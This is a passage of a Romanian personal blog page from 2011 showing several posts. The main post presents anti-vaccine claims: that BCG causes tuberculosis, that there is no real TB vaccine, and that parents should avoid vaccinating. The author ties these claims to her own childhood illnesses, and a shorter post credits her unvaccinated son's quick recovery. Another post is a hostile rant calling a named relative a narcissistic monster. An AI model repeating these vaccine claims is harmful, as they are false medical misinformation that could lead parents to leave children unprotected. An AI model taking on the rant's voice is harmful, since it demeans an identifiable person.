104 cazuri de otita purulenta ca urmare a administrarii BCG, uneori insosita de o osteita locala care poate da nastere surditatii permanente. Patologia complicata a vaccinului a fost, in egala masura, reliefata de Jean Basset, profesor de microbiologie, ca si de alti oameni de stiinta. In zilele noastre, legile contra tuberculozei recomanda vaccinarea cu BCG ca fiind inofensiva si eficace, urmand astfel indicatiile autoritatilor sanitare care, cu toate contestatiile si faptele evidente, au facut obligatorie vaccinarea. Si totusi, asa cum afirma profesorul Lignieres chiar din anii '70, adevarata profilaxie a tuberculozei ramane tot igiena, care previne contagiunea: nu exista nici un adevarat vaccin impotriva tuberculozei. Este dealtfel interesant de observat cum a inceput sa descreasca curba tuberculozei la inceputul secolului, cand conditiile sociale si de igiena s-au ameliorat. Ca si curbele celorlalti boli infectioase, aceasta a inregistrat varfuri in timpul perioadelor de razboi, apoi a reinceput sa descreasca spontan si natural cu mult timp inainte de introducerea vaccinului. Daca in epoca noastra cazurile de tuberculoza sunt mai degraba rare, acest lucru cu siguranta nu se datoreaza BCG-ului, ar trebui dimpotriva, sa se ia in considerare urmatoarele observatii: <br /><br />a) tuberculoza este, cel mai adesea, provocata de BCG; <br />b) tuberculoza a fost una din primele patologii provocate de vaccinarea contra variolei, mai ales tuberculoza pulmonara, dar si cea extra-pulmonara; <br />c) diminuarea cazurilor de tuberculoza se datoreaza, in afara masurilor de igiena, incetarii si apoi opririi vaccinarii antivariolice; <br />d) asistam, in ultima vreme, la un reviriment al tuberculozei din cauza deficientelor imunitare provocate de terapiile antibacteriene si antibiotice." <br /></efectul><br /><div style="text-align: center;">* * * * * </div><br />OK, ma opresc aici, nu pot sa transcriu chiar toata cartea, trebuie citita si gata. <br /><br />Ce legatura are asta cu istoria mea medicala? Are, fiindca citind acest capitol despre tuberculoza si BCG, mi-am amintit mai multe chestii care acum incep sa se lege. Eu cand eram mica eram permanent racita, aveam rinite peste rinite (la 10 ani deja fusesem diagnosticata cu rinita cronica!), aveam rinofaringite, bronsite, otite, inflamari ale polipilor nazali si inflamari permanente ale amigdalelor (care au culminat cu extragerea lor cand aveam nici 3 ani, fiindca faceam puroi permanent si vomitam tot ce mancam!!), apoi stiu ca la 5-6 ani am fost dusa pentru 3 luni la Preventoriul de la Bradet, fiindca (citat de la ai mei cu multi ani in urma) eram foarte anemica si suspecta de TBC (??!!). <br /><br />Cine stie cu cate chestii m-or fi indopat si acolo ca sa-mi intareasca, sanchi, sistemul imunitar sau ca sa ma "vindece" de cine stie ce forma de tuberculoza... Ai mei nu vorbeau cu placere despre asta si intotdeauna am avut senzatia ca povestea spusa de ei nu era completa, ca si cum era ceva acolo de care lor le era rusine. Acum imi dau seama ca s-ar fi putut foarte bine ca eu sa fi avut o forma de tuberculoza indusa de vaccinul BCG. Spun asta fiindca la noi conditiile de igiena erau sfinte, mama ma spala si ma schimba de 3 ori pe zi, intotdeauna in alb, eram ca o papusa de portelan din muzeu, deci este exclus sa ma fi "infectat" altfel decat prin vaccinare... Cine stie ce basme le-or fi vandut medicii alor mei, ca o fi vreo predispozitie genetica (asa e genetica, bat-o vina, ii putem pune in carca orice boala sau manifestare in neregula la care nu gasim nici o explicatie convenabila si demonstrabila), cert este ca - dupa ce am citit acest capitol despre tuberculoza si vaccinul BCG - STIU de unde mi s-au tras toate acele probleme de sanatate.<br /><br /><i><span style="font-size: small;"><u><b>Update personal 2012</b></u></span>: In timpul vizitei mele in Romania in ianuarie 2012 am discutat cu tata problema  vaccinurilor. M-a ascultat cu atentie si mi-a dat dreptate la toate  argumentele. Si el, la cei 75 de ani ai lui, este convins ca industria farmaceutica nu vrea sa  vindece pe nimeni, ci vrea doar pacienti cronici care sa aiba nevoie de  tratamente pe viata. Mi-a relatat ca pe toata soseaua Colentina, de la Bucur Obor si pana la Teiul Doamnei, la fiecare scara de bloc se afla cate o farmacie, cate un birou de schimb valutar sau cate un birou de pariuri :-((</i><br /><i>Cand a venit vorba de  celebrul "preventoriu" de la Bradet unde fusesem eu internata la 5 ani  (3 luni departe de parinti, care ma vizitau doar in weekend :-(((), eu  am spus ca  sunt convinsa ca de fapt la mine problemele au fost declansate de  vaccinul BCG. Raspunsul lui tata a fost confirmarea (daca mai aveam  nevoie de ea): "Pai <b>exact dupa vaccin</b> </i><i>a aparut totul, dar noua ni s-a spus ca </i><i>datorita vaccinului au putut sa descopere!"  - sa descopere CE? Ceva ce nu era acolo inainte de vaccin??? Ceva ce in realitate a  fost activat de vaccin? Ca bacilul tuberculozei cica este prezent  (latent) intr-un individ din trei, conform OMS, din care doar max. 10%  pot dezvolta boala activa. Adica pana la urma ii manipulezi pe bietii  parinti sa mai fie si recunoscatori vaccinului care i-a provocat o boala  copilului???</i><br /><i>Deci e clar: am avut o forma de tuberculoza indusa de vaccin!! Nazdrovie :-((</i><br /><br /><br />Si cine stie cate bombe temporizate mai am in corp, cati virusi "atenuati" care-si asteapta conditiile propice ca sa produca mutatii, sa se recombine, sa produca cele mai mari ravagii... <br /><br />Parinti, ganditi-va si informati-va bine inainte de a va vaccina copiii! E viata lor in joc!! Puneti-va o singura intrebare: daca in Romania TOTI nou-nascutii sunt vaccinati cu BCG, cum se explica faptul ca Romania este tara cu cea mai mare rata de tuberculoza din Europa??? QED. <br /><br />Postul asta este si pentru Alina V. si fetita prietenilor ei, care are doar un an si jumatate si se lupta chiar zilele astea cu ganglioni purulenti, o stare de sanatate foarte precara si alte asemenea simptome care pot fi foarte bine consecinta vaccinurilor. Ramane ca parintii acestei fetite sa se informeze temeinic despre efectele grave ale vaccinarii si le doresc din suflet sa aiba discernamantul si puterea de a lua masurile necesare pentru ca fetita lor sa iasa din cercul vicios al vaccinarii si "tratamentelor" medicamentoase care nu fac decat sa creeze pacienti cronici. </div>
</div>
<script type='text/javascript'>createSummaryAndThumb("summary2545680693031947058","BCG-ul si istoria mea medicala","http://feli-popescu.blogspot.com/2011/03/bcg-ul-si-istoria-mea-medicala.html","miercuri, martie 23, 2011","26","<a href='http://feli-popescu.blogspot.com/search/label/Pharmafia?max-results=6' rel='tag'>Pharmafia</a><a href='http://feli-popescu.blogspot.com/search/label/Vaccinare?max-results=6' rel='tag'>Vaccinare</a>");</script>
<div class='post-meta'>
<div class='post-share1'>
<a href='https://www.facebook.com/sharer.php?u=http://feli-popescu.blogspot.com/2011/03/bcg-ul-si-istoria-mea-medicala.html&title=BCG-ul si istoria mea medicala' target='_blank'><div class='sharebox'><i class='fa fa-facebook-square'></i><span>Share</span></div></a>
<a href='http://twitter.com/share?url=http://feli-popescu.blogspot.com/2011/03/bcg-ul-si-istoria-mea-medicala.html' target='_blank'><div class='sharebox'><i class='fa fa-twitter'></i><span>Tweet</span></div></a>
<a href='http://pinterest.com/pin/create/button/?url=http://feli-popescu.blogspot.com/2011/03/bcg-ul-si-istoria-mea-medicala.html&media=&description=BCG-ul si istoria mea medicala' target='_blank'><div class='sharebox'><i class='fa fa-pinterest'></i><span>Pin</span></div></a>
<a href='https://plus.google.com/share?url=http://feli-popescu.blogspot.com/2011/03/bcg-ul-si-istoria-mea-medicala.html' target='_blank'><div class='sharebox'><i class='fa fa-google-plus'></i><span>Share</span></div></a>
</div>
<div class='comment_count'>
<a class='comment-link' href='http://feli-popescu.blogspot.com/2011/03/bcg-ul-si-istoria-mea-medicala.html#comment-form' onclick=''>26
comments</a></div>
</div>
<div class='cmt_iframe_holder' data-viewtype='FILTERED_POSTMOD' href='http://feli-popescu.blogspot.com/2011/03/'></div>
</article>
<article class='post'>
<div id='summary2188162787006253176' style='display:none;'>
<div style="text-align: justify;">Of, se iau cateva seri cu luna plina (da' plina rau, cica de 18 ani luna nu a fost atat de aproape de pamant), se ia o raceala usoara cu nas infundat si un baietel epuizat si se obtin cateva nopti de cosmar! Bine ca au trecut!!<br /><br />Partea buna (si amuzanta, acum retrospectiv) este ca l-am vazut pe David total chiaun de somn cum pendula de pe bratul lu' ta-su pe bratul meu si invers, apoi se ducea iar la Bogdan si-l pupa pe obraz ca sa-l trezeasca (o imbunatatire, spre deosebire de urletele de odinioara)... A fost o experienta interesanta!<br /><br />Iar "raceala" i-a trecut in 3 zile. Iaca ce sistem imunitar beton are baiatul meu nevaccinat!<br /></div>
</div>
<script type='text/javascript'>createSummaryAndThumb("summary2188162787006253176","Luna plina la Racusori raciti","http://feli-popescu.blogspot.com/2011/03/luna-plina-la-racusori-raciti.html","marți, martie 22, 2011","2","");</script>
<div class='post-meta'>
<div class='post-share1'>
<a href='https://www.facebook.com/sharer.php?u=http://feli-popescu.blogspot.com/2011/03/luna-plina-la-racusori-raciti.html&title=Luna plina la Racusori raciti' target='_blank'><div class='sharebox'><i class='fa fa-facebook-square'></i><span>Share</span></div></a>
<a href='http://twitter.com/share?url=http://feli-popescu.blogspot.com/2011/03/luna-plina-la-racusori-raciti.html' target='_blank'><div class='sharebox'><i class='fa fa-twitter'></i><span>Tweet</span></div></a>
<a href='http://pinterest.com/pin/create/button/?url=http://feli-popescu.blogspot.com/2011/03/luna-plina-la-racusori-raciti.html&media=&description=Luna plina la Racusori raciti' target='_blank'><div class='sharebox'><i class='fa fa-pinterest'></i><span>Pin</span></div></a>
<a href='https://plus.google.com/share?url=http://feli-popescu.blogspot.com/2011/03/luna-plina-la-racusori-raciti.html' target='_blank'><div class='sharebox'><i class='fa fa-google-plus'></i><span>Share</span></div></a>
</div>
<div class='comment_count'>
<a class='comment-link' href='http://feli-popescu.blogspot.com/2011/03/luna-plina-la-racusori-raciti.html#comment-form' onclick=''>2
comments</a></div>
</div>
<div class='cmt_iframe_holder' data-viewtype='FILTERED_POSTMOD' href='http://feli-popescu.blogspot.com/2011/03/'></div>
</article>
<article class='post'>
<div id='summary7879230525187131850' style='display:none;'>
<div style="text-align: justify;">Chiar daca nu suntem constienti, taram dupa noi in viata greutati imense, dureri imense, vechi, reprimate, refulate, pe care le credem ingropate undeva de unde nu mai pot veni sa ne bantuie. Asa le credem... Adevarul este altul.<br /><br />Fiecare din noi are cate o durere din asta, pe care o trateaza diferit: fie o neaga, fie o ignora, fie o bagatelizeaza si o rationalizeaza, fie o astupa cu o furie generalizata si face la randul lui rau altora, din orbire si ignoranta, fie o foloseste pentru a ramane intr-o postura de victima narcisista din care sa-i manipuleze pe altii, fie o foloseste pentru a incerca sa-i salveze pe altii mai neajutorati, fie ... si asta e calea cea buna, o identifica, o constientizeaza, se imprieteneste cu ea, o imbratiseaza ca pe un bun prieten care-i poate fi de folos. Atunci dispare teama.<br /><br />Toti oamenii se tem si fug de durere. Fug de durerea fizica inghitind medicamente cu pumnul si mintindu-se ca isi fac un bine. Fug de durerea sufleteasca bagatelizandu-si suferinta, fiindca nu o pot suporta, nu-i pot face loc in constient, preferand s-o lase undeva ingropata in neant. Numai ca suferinta aia lucreaza si din neant, ea exista, este o REALITATE care nu se lasa pacalita cu minciunelele pe care ni le spune noua constientul... Pana la urma subconstientul ne decide viata in cele mai importante aspecte, ca vrem noi sau nu. Si cand psihicul neaga mult prea mult existenta acelei suferinte, ea isi cauta o noua cale de exprimare: prin boli.<br /><br />Pe de alta parte, e o iluzie nociva sa mergi la terapie ca sa-ti fie mai bine imediat. O rana atat de veche trebuie mai intai curatata cu bisturiul si cu totii stim ca asta inseamna mai intai durere. Da' durere, nenica, nu gluma!! Si e bine asa, fiindca numai asa poate fi dezinfectata in adancime, curatata de toate mizeriile care s-au depus acolo prin reprimarea de-o juma' de viata, numai asa o putem elibera de mirosul pestilential al minciunilor care ne-au fost spuse de parinti si pe care am continuat sa ni le spunem singuri, nerealizand ca vremea povestilor a trecut, ca suntem adulti si deci da, suntem capabili sa gestionam prezentul, viata proprie, suntem capabili sa digeram ADEVARUL!<br /><br />Am mai spus si prin alte parti: 1) nu se mai poate intampla nimic din ce nu s-a intamplat deja si 2) adultul suporta!<br /><br />Asa ca cel mai bine e sa imbratisam durerea, cu rolul ei vindecator, sa ne plangem suferinta, s-o onoram, s-o integram! Asta duce la vindecare si chiar de-ar fi ca procesul vindecarii sa dureze si cealalta jumatate de viata care ne-a mai ramas, eu sunt multumita.<br /><br /></div>
</div>
<script type='text/javascript'>createSummaryAndThumb("summary7879230525187131850","Imbratiseaza durerea!!","http://feli-popescu.blogspot.com/2011/03/imbratiseaza-durerea.html","marți, martie 15, 2011","2","<a href='http://feli-popescu.blogspot.com/search/label/Dureri%20vechi?max-results=6' rel='tag'>Dureri vechi</a><a href='http://feli-popescu.blogspot.com/search/label/Psihologie?max-results=6' rel='tag'>Psihologie</a><a href='http://feli-popescu.blogspot.com/search/label/Terapeutice?max-results=6' rel='tag'>Terapeutice</a>");</script>
<div class='post-meta'>
<div class='post-share1'>
<a href='https://www.facebook.com/sharer.php?u=http://feli-popescu.blogspot.com/2011/03/imbratiseaza-durerea.html&title=Imbratiseaza durerea!!' target='_blank'><div class='sharebox'><i class='fa fa-facebook-square'></i><span>Share</span></div></a>
<a href='http://twitter.com/share?url=http://feli-popescu.blogspot.com/2011/03/imbratiseaza-durerea.html' target='_blank'><div class='sharebox'><i class='fa fa-twitter'></i><span>Tweet</span></div></a>
<a href='http://pinterest.com/pin/create/button/?url=http://feli-popescu.blogspot.com/2011/03/imbratiseaza-durerea.html&media=&description=Imbratiseaza durerea!!' target='_blank'><div class='sharebox'><i class='fa fa-pinterest'></i><span>Pin</span></div></a>
<a href='https://plus.google.com/share?url=http://feli-popescu.blogspot.com/2011/03/imbratiseaza-durerea.html' target='_blank'><div class='sharebox'><i class='fa fa-google-plus'></i><span>Share</span></div></a>
</div>
<div class='comment_count'>
<a class='comment-link' href='http://feli-popescu.blogspot.com/2011/03/imbratiseaza-durerea.html#comment-form' onclick=''>2
comments</a></div>
</div>
<div class='cmt_iframe_holder' data-viewtype='FILTERED_POSTMOD' href='http://feli-popescu.blogspot.com/2011/03/'></div>
</article>
<article class='post'>
<div id='summary2964032149019010815' style='display:none;'>
<div align="justify">V-am mai povestit de doamna Sperietoare (<span style="font-size: 78%;">aka_cumnatica mea "multiubita", pe care o cheama, vai ce nume potrivit, chiar Schreck = <i>sperietura</i></span>).<br /><br /></div><div align="justify"></div><div align="justify"></div><div align="justify"></div><div align="justify"></div><div align="justify"></div><div align="justify">Bogdan a reluat un fel de corespondenta cu ea anul asta, dupa ce ea a facut generosul gest de a-si achita 7 mii de euro din cei 15 mii pe care ii datoreaza lui Bogdan. Ah, o saptamana mai tarziu a venit cu un mail plin de "tragedii", ca i s-a stricat masina, ca are datorii mari la cealalta cumnata a ei, ca ea vrea doar sa-i fie bine copilului ei, chiar daca ea "mananca paine goala" (textual!), pe scurt voia inapoi o mie de euro, la care Bogdan i-a spus ca nu se mai poate, ca el a achitat la banca acei bani ca sa ne mai scada si noua creditul la apartament...<br /><br /></div><div align="justify"></div><div align="justify"></div><div align="justify"></div><div align="justify"></div><div align="justify"></div><div align="justify">De atunci, vaicareli si autovictimizari peste autovictimizari in fiecare mesaj. Bogdan i-a scris de la obraz: "Daca esti in mare criza financiara, vinde apartamentul din Bucuresti. Eu nu am asemenea posibilitati", la care ea a lasat-o putin mai moale, dupa ce a motivat ca nu vrea mama ei ca apartamentul sa fie vandut (desi mama ei a renuntat demult la orice drepturi, iar apartamentul ii apartine doar ei, duamnei Sperietoare!).<br /><br /></div><div align="justify"></div><div align="justify"></div><div align="justify"></div><div align="justify"></div><div align="justify"></div><div align="justify">Ca de obicei, ea nu povesteste decat chestii superficiale (miorlaieli, vaicareli, chestii care put a falsitate de la cinci kilometri), dar tine mortis si insista ca Bogdan sa se deschida (!), sa povesteasca despre David etc.<br /><br /></div><div align="justify"></div><div align="justify"></div><div align="justify"></div><div align="justify"></div><div align="justify"></div><div align="justify">Ei, la un moment dat Bogdan a facut greseala sa ii scrie ca noi ii trimitem matusii lor in fiecare an calendar cu David. Wow, ce-a mai luat foc duamna Sperietoare... Ca_cum, adica nu mai avem nici un fel de relatie cu matusa (Bogdan a renuntat cu ani in urma oficial si notarizat la dreptul lui de mostenire pt. apartamentul bunicului, moment in care i-a scris si o scrisoare cu toate ofurile lui vizavi de ea de-a lungul timpului), si cum adica nu mai avem contact cu ea DAR ii trimitem calendar cu David? <span style="font-size: 85%;">[Eu am inteles imediat ce-o ardea pe ea: ca uite, nici cu ea nu mai aveam nici un fel de contact, dar ea n-a primit niciodata nimica-nimicuta de la noi ;-))]</span>. Ca "<i>Felicia nici n-o cunoaste pe tanti Coca, e aiurea sa-i trimita calendar</i>" (gata, tot eu eram vinovata ;-) si - avand ea memoria selectiva - uitase ca eu am cunoscut-o pe tanti Coca in 2002 si chiar am corespondat cu ea cativa ani pana la ruptura provocata de Bogdan...<br /><br /></div><div align="justify"></div><div align="justify"></div><div align="justify"></div><div align="justify"></div><div align="justify"></div><div align="justify">In fine, amuzant a fost raspunsul ei, cand Bogdan i-a scris "Esti si tu mama, deci poti intelege cum este sa fii mandra de copilul tau si sa vrei sa-ti impartasesti fericirea si cu altii, sa il vada si ei cum creste etc.". Raspunsul a venit ca din pistol: "<i>Sunt mama si totusi nu cred ca fericirea de a fi mama trebuie impartasita, ea se vede pe fata si la cum stralucesti toata de fericire. Cred ca mai mult e dorinta de a arata cat de frumos e copilul meu si uite ce frumos se dezvolta. Asta e ceea ce am vazut la mamele cu care m-am intalnit la krabelgruppe</i>". Concluzia trista: EA nu isi vede copilul ca pe un copil frumos (asta reiese din mai multe chestii spuse de ea), ea nu doreste sa-si arate nimanui copilul plina de mandrie, deoarece copilul ei - saracutul de el, vai de el cu o astfel de mama - are niste probleme cu oasele picioarelor si e cracanat (ca si mama lui!!!) si merge ca Charlie Chaplin; din toate mesajele ei reiese pregnant acelasi mesaj: "Ce blestemata am fost cu un copil care nu e sanatos si nu e nici <i>de o frumusete rara</i>" (asa l-a descris ea pe David dupa ce tatal meu i-a trimis o diaporama cu el, ea pe atunci inca nefiind mama).<br /><br /></div><div align="justify"></div><div align="justify"></div><div align="justify"></div><div align="justify"></div><div align="justify"></div><div align="justify">Deja ea este pe cale de a deveni un fel de <i><a href="http://en.wikipedia.org/wiki/M%C3%BCnchausen_syndrome_by_proxy">Münchhausen by proxy</a></i> - se vede DOAR PE EA ca victima din cauza ca baietelul ei nu este "perfect", isi plange soarta amara si deja a luat distanta de micut, il acuza inconstient ca nu e perfect sanatos (si se simte vinovata la gandul ca poate a mostenit oarece probleme genetice de la ea), baietelul nu are nici doi ani si ea deja regreta ca el creste mult prea repede si plange dupa momentele cand era mic-mic, iar in plus deja viseaza la al doilea copil, dar e frustrata ca nu are destui bani... Motivatia pentru un al doilea copil? "Pentru ca si noi am fost doi la parinti" (adica exact cel mai bun exemplu pentru a NU avea un al doilea copil, daca e sa ajunga ca ea si Bogdan, dar te pui cu narcisistul care isi picteaza lumea in culorile halucinante din capul lui??). Ah, alta motivatie la fel de oligofrena: "<i>dar inima mi-o cere si el peste cativa ani va intreba daca primeste un frate sau o surioara</i>". Ati inteles: <i>daca</i> va face al doilea copil si lucrurile nu vor fi perfecte (si NU VOR FI!!), de vina va fi saracul Mihaita care a cerut sa "primeasca" un frate sau o surioara (observati cum numai "surioara" e la diminutiv - proiectia ei proprie ;-(().<br /><br /></div><div align="justify"></div><div align="justify"></div><div align="justify"></div><div align="justify"></div><div align="justify"></div><div align="justify">Repetand ca nu-si permite sa mai faca un copil din cauza de bani, conchide furioso: "<i>Dar tu ai putea sa mai faci un copil, avand in vedere ca amandoi aveti de lucru si o duceti mai bine decat noi.</i>" - bai, si se mira inocenta (!) ca Bogdan s-a scarbit dupa acest mail si nu a mai simtit nevoia sa-i scrie.<br /><br /></div><div align="justify"></div><div align="justify"></div><div align="justify"></div><div align="justify"></div><div align="justify"></div><div align="justify">Cat despre alte sfaturi sau pareri ale lui Bogdan, ea i-a servit si botnita: "<i>Ceea ce scrii tu despre copii, o iau ca fiind nerelevant, mai ales venind de la tine care ai spus ca nu vei face niciodata copii, avand in vedere conditia impusa de Felicia</i>". Lasand la o parte virgula intre subiect si predicat (deh, e inginera ;-)), asa functioneaza un creier narcisist irecuperabil: Nu accept sfaturi de la tine (care esti parinte de mai multa vreme decat mine) fiindca tu ai spus in ianuarie doua mii coispe ca nu vrei copii, ca asa iti impusese Felicia, sa nu faceti copii. O logica impecabila, ocazie cu care mai arunca o sageata otravita catre mine, ca doar nu era sa scape ea asa un prilej de bucurie ;-((</div><div align="justify"></div><div align="justify"></div><div align="justify"></div><div align="justify"></div><div align="justify"></div><div align="justify">Faza cu adevarat strigatoare la cer vine insa abia acum. Bogdan a mai facut o mica greseala strategica, scriindu-i "Referitor la copii, da, intr-adevar cresc repede si multe femei se arunca sa faca si al doilea copil ca sa mai aiba odata "ceva mic si pufos". Ele nu vor copii care sa devina independenti, ele de fapt cauta doar niste "papusi" care sa ramana asa pt. totdeauna. Eu unul abia astept sa creasca David si mai mult, sa inceapa sa doarma in camera lui, sa devina totul mai usor"...<br /><br /></div><div align="justify"></div><div align="justify"></div><div align="justify"></div><div align="justify"></div><div align="justify"></div><div align="justify">Ei, credeati ca asemenea afirmatii scapa nepedepsite? ;-)) Iata raspunsul ei, self-explanatory, de o "bogatie sufleteasca" si de o "intelepciune" cu totul si cu totul deosebite: "<i>Ce scrii tu ca David doarme cu voi mi se pare greseala voastra. Eu la inceput am dormit 2-3 nopti cu el si apoi, pentru ca nu puteam sa inchid nici un ochi, caci la fiecare miscare a lui eram treaza (stii ca dorm iepureste), l-am pus in patutul lui, in camera lui si de atunci numai acolo doarme. Te sfatuiesc sa il culci pe David cat mai repede la el in camera, caci altfel o sa aveti probleme cu el pana tarziu. Cunosc persoane care abia au reusit sa-si trimita copiii la ei in camera, cand aveau 9-10 ani si stiu si mai rau. Asa ca ai grija. Deja e mare, face 3 ani, cat o sa-l mai tii cu voi in camera? Si eu am momente in care desi stiu ca e la el in camera mi se face un dor nebun de el si as vrea sa-l iau in brate si sa-l culc langa mine, dar incerc sa ma abtin, caci stiu ca nu ii fac bine. Copilul trebuie sa invete sa fie independent. Dar stii ce fac? Ma duc de cateva ori pana sa adorm si il mangai pe capsor si pe manute si ii spun ca mami il iubeste si apoi ma furisez afara din camera.</i> "<br /><br /></div><div align="justify"></div><div align="justify"></div><div align="justify"></div><div align="justify"></div><div align="justify"></div><div align="justify">Asta e duamna Sperietoare in toata splendoarea ei. Auzi tu, al dreaq bebelus, s-o trezeasca el la fiecare miscare si sa n-o lase sa doarma!! Pai a incercat ea 2-3 nopti (2-3 nopti!!!!!!) sa doarma langa bebelusul ei nou-nascut (asta da sacrificiu matern!), da' cand a vazut ca asta nu e trai, nenica, l-a si azvarlit cat colo in patul lui SI in camera lui... Ce, nu stiati ca un bebelus trebuie inca de la cateva zile de viata sa devina <i>independent</i>???<br /><br /></div><div align="justify"></div><div align="justify"></div><div align="justify"></div><div align="justify"></div><div align="justify"></div><div align="justify">Daca nu ar fi de plans, ar fi tot de plans, de URLAT!! Cand ma gandesc la ce-o fi fost in sufletul acelui bebelus, abia nascut de cateva zile, cand a fost ABANDONAT de mama lui, cum i-a fost refuzata caldura corpului mamei lui cand el avea o nevoie esentiala de ea, cum a fost lasat in bezna rece a unei camere izolate, lasat de izbeliste ca sa poata acest monument de egoism, sa poata jigodia asta de om (sorry, nu-i pot spune altfel) sa doarma linistita, imi vine sa plang fara intrerupere de mila acelui sufletel nevinovat!!!<br /><br /></div><div align="justify"></div><div align="justify"></div><div align="justify"></div><div align="justify"></div><div align="justify"></div><div align="justify">Si nu numai ca nu-si pune problema ca a gresit, dar ne trage si pe noi de urechi ca facem "greseala" de a-l lasa pe David sa doarma cu noi. Nu va mai spun ca baietelul ei este deja de la un an dat la cresa, apoi a fost lasat cu saptamanile pe mana mamei ei (care este alcoolica, labila si in care nu poti pune nici o baza!!), intrucat duamna Sperietoare pleca la practica pe santiere, ca studiul nu putea fi amanat inca un an (ce e un an in comparatie cu nevoile unui copil la acea varsta frageda??)... Este clar ca lumina zilei ca ea deja incepe sa realizeze ca visul ei cel mare ("sa am cuibusorul meu, familia mea, copilul meu") NU i-a adus fericirea dorita de ea, drept pentru care copilul este deja pe cale de a deveni <i>persona non grata</i>... Acum e mic, adevaratele represalii vor veni abia mai tarziu... Vai de acest biet baietel, ce-l asteapta, cu un asemenea monstru narcisist pe post de mama...</div><div align="justify"></div><div align="justify"></div><div align="justify"></div><div align="justify"></div><div align="justify"></div>
</div>
<script type='text/javascript'>createSummaryAndThumb("summary2964032149019010815","Doamna Sperietoare - o mama moderna","http://feli-popescu.blogspot.com/2011/03/doamna-sperietoare-o-mama-moderna.html","marți, martie 08, 2011","12","<a href='http://feli-popescu.blogspot.com/search/label/abuz?max-results=6' rel='tag'>abuz</a><a href='http://feli-popescu.blogspot.com/search/label/copii?max-results=6' rel='tag'>copii</a><a href='http://feli-popescu.blogspot.com/search/label/Parenting?max-results=6' rel='tag'>Parenting</a>");</script>
<div class='post-meta'>
<div class='post-share1'>
<a href='https://www.facebook.com/sharer.php?u=http://feli-popescu.blogspot.com/2011/03/doamna-sperietoare-o-mama-moderna.html&title=Doamna Sperietoare - o mama moderna' target='_blank'><div class='sharebox'><i class='fa fa-facebook-square'></i><span>Share</span></div></a>
<a href='http://twitter.com/share?url=http://feli-popescu.blogspot.com/2011/03/doamna-sperietoare-o-mama-moderna.html' target='_blank'><div class='sharebox'><i class='fa fa-twitter'></i><span>Tweet</span></div></a>
<a href='http://pinterest.com/pin/create/button/?url=http://feli-popescu.blogspot.com/2011/03/doamna-sperietoare-o-mama-moderna.html&media=&description=Doamna Sperietoare - o mama moderna' target='_blank'><div class='sharebox'><i class='fa fa-pinterest'></i><span>Pin</span></div></a>
<a href='https://plus.google.com/share?url=http://feli-popescu.blogspot.com/2011/03/doamna-sperietoare-o-mama-moderna.html' target='_blank'><div class='sharebox'><i class='fa fa-google-plus'></i><span>Share</span></div></a>
</div>
<div class='comment_count'>
<a class='comment-link' href='http://feli-popescu.blogspot.com/2011/03/doamna-sperietoare-o-mama-moderna.html#comment-form' onclick=''>12
comments</a></div>
</div>
<div class='cmt_iframe_holder' data-viewtype='FILTERED_POSTMOD' href='http://feli-popescu.blogspot.com/2011/03/'></div>
</article>
<article class='post'>
<div id='summary8720883941936091094' style='display:none;'>
Gata, o prima intrebuintare i-a gasit deja ;-))<br /><br /><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEcR4SBJGMnKvj6NLXL0zFtP4qkR_zFIPXIC1HhRBkzk-R1vMO2ac8EXOz-pAphDRmfb1ESfejpq0gFoI5HLki4veGjdjrkj-AO4vvt66NDubI5hArCBn1D5kDMKRHElhpwTXjO0WzJaRt/s1600/IMG_2089.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5579869590455921714" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEcR4SBJGMnKvj6NLXL0zFtP4qkR_zFIPXIC1HhRBkzk-R1vMO2ac8EXOz-pAphDRmfb1ESfejpq0gFoI5HLki4veGjdjrkj-AO4vvt66NDubI5hArCBn1D5kDMKRHElhpwTXjO0WzJaRt/s400/IMG_2089.jpg" style="display: block; margin: 0px auto 10px; text-align: center; cursor: pointer; width: 400px; height: 300px;" /></a>
</div>
<script type='text/javascript'>createSummaryAndThumb("summary8720883941936091094","Olita noastra cea de toate zilele ;-))","http://feli-popescu.blogspot.com/2011/03/olita-noastra-cea-de-toate-zilele.html","joi, martie 03, 2011","1","");</script>
<div class='post-meta'>
<div class='post-share1'>
<a href='https://www.facebook.com/sharer.php?u=http://feli-popescu.blogspot.com/2011/03/olita-noastra-cea-de-toate-zilele.html&title=Olita noastra cea de toate zilele ;-))' target='_blank'><div class='sharebox'><i class='fa fa-facebook-square'></i><span>Share</span></div></a>
<a href='http://twitter.com/share?url=http://feli-popescu.blogspot.com/2011/03/olita-noastra-cea-de-toate-zilele.html' target='_blank'><div class='sharebox'><i class='fa fa-twitter'></i><span>Tweet</span></div></a>
<a href='http://pinterest.com/pin/create/button/?url=http://feli-popescu.blogspot.com/2011/03/olita-noastra-cea-de-toate-zilele.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEcR4SBJGMnKvj6NLXL0zFtP4qkR_zFIPXIC1HhRBkzk-R1vMO2ac8EXOz-pAphDRmfb1ESfejpq0gFoI5HLki4veGjdjrkj-AO4vvt66NDubI5hArCBn1D5kDMKRHElhpwTXjO0WzJaRt/s400/IMG_2089.jpg&description=Olita noastra cea de toate zilele ;-))' target='_blank'><div class='sharebox'><i class='fa fa-pinterest'></i><span>Pin</span></div></a>
<a href='https://plus.google.com/share?url=http://feli-popescu.blogspot.com/2011/03/olita-noastra-cea-de-toate-zilele.html' target='_blank'><div class='sharebox'><i class='fa fa-google-plus'></i><span>Share</span></div></a>
</div>
<div class='comment_count'>
<a class='comment-link' href='http://feli-popescu.blogspot.com/2011/03/olita-noastra-cea-de-toate-zilele.html#comment-form' onclick=''>1 comments</a></div>
</div>
<div class='cmt_iframe_holder' data-viewtype='FILTERED_POSTMOD' href='http://feli-popescu.blogspot.com/2011/03/'></div>
</article>
<div class='pagination'>
<div class='newer'><a href='http://feli-popescu.blogspot.com/search?updated-max=2011-11-23T21:43:00%2B01:00&amp;max-results=25&amp;reverse-paginate=true'><span class='pager-heading'>Newer Posts</span></a></div>
<div class='older'><a href='http://feli-popescu.blogspot.com/search?updated-max=2011-03-03T16:02:00%2B01:00&amp;max-results=25'><span class='pager-heading'>Older Posts</span></a></div>
</div>
</div></div>
<div class='section' id='sidebar'><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>bine te-am gasit!</h2>
<div class='widget-content'>
